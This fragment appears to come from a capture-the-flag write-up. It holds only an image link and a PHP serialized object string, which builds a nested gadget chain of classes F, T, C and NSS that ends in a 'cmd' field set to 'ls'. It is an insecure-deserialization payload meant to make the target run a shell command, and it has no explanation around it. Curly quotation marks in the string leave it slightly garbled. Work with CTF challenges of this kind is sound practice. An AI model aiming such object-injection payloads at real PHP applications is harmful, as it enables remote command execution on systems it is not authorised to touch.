 O:1:”F”:4:{s:4:”user”;s:4:”SWPU”;s:6:”passwd”;s:3:”NSS”;s:5:”notes”;O:1:”T”:1:{s:3:”sth”;O:1:”C”:1:{s:6:”whoami”;O:3:”NSS”:1:{s:3:”cmd”;s:2:”ls”;}}}}